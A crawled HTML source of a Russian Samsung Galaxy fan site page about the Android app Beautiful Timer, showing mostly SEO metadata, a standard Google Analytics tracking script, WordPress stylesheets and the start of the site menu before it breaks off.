

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/beautiful-timer-simpatichnyiy-taymer/
body_size: 25501
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Beautiful Timer для Samsung Galaxy - скачать бесплатно, обзор, скриншоты</title><meta name="description" content="Beautiful Timer - это красивый и вполне простой в использовании таймер для Android. Об этом, конечно же, свидетельствует интерфейс, который осваивается без проблем." /><link rel="canonical" href="https://samsung-galaxy.mobi/beautiful-timer-simpatichnyiy-taymer/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Beautiful Timer для Samsung Galaxy - скачать бесплатно, обзор, скриншоты" /><meta property="og:description" content="Beautiful Timer - это красивый и вполне простой в использовании таймер для Android. Об этом, конечно же, свидетельствует интерфейс, который осваивается без проблем." /><meta property="og:url" content="https://samsung-galaxy.mobi/beautiful-timer-simpatichnyiy-taymer/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2014-06-03T07:44:04+00:00" /><meta property="article:modified_time" content="2014-06-12T07:59:01+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.44.52.png" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/png" /><meta name="author" content="hosrow89" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="hosrow89" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/beautiful-timer-simpatichnyiy-taymer/","url":"https://samsung-galaxy.mobi/beautiful-timer-simpatichnyiy-taymer/","name":"Beautiful Timer для Samsung Galaxy - скачать бесплатно, обзор, скриншоты","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/beautiful-timer-simpatichnyiy-taymer/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/beautiful-timer-simpatichnyiy-taymer/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.44.52.png","datePublished":"2014-06-03T07:44:04+00:00","dateModified":"2014-06-12T07:59:01+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/5c9fda00e9487680f35787444df13b77"},"description":"Beautiful Timer - это красивый и вполне простой в использовании таймер для Android. Об этом, конечно же, свидетельствует интерфейс, который осваивается без проблем.","breadcrumb":{"@id":"https://samsung-galaxy.mobi/beautiful-timer-simpatichnyiy-taymer/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/beautiful-timer-simpatichnyiy-taymer/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/beautiful-timer-simpatichnyiy-taymer/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.44.52.png","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.44.52.png","width":720,"height":1280,"caption":"Установка времени - Beautiful Timer для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/beautiful-timer-simpatichnyiy-taymer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Beautiful Timer &#8212; симпатичный таймер"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/5c9fda00e9487680f35787444df13b77","name":"hosrow89","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a0c77cb160d298bec2de7f34339bee55?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a0c77cb160d298bec2de7f34339bee55?s=96&d=mm&r=g","caption":"hosrow89"},"url":"https://samsung-galaxy.mobi/author/hosrow89/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Beautiful Timer &#8212; симпатичный таймер&raquo;" href="https://samsung-galaxy.mobi/beautiful-timer-simpatichnyiy-taymer/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"0aa4c71944","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/34145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=34145' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые 